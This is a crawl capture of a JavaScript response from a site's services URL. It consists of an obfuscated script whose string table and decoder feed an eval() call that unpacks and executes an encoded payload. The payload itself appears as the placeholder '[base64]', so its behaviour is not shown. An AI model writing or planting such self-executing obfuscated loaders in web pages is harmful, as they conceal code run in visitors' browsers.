

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1550
content:
var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"PudUEiQsg",1,6,55))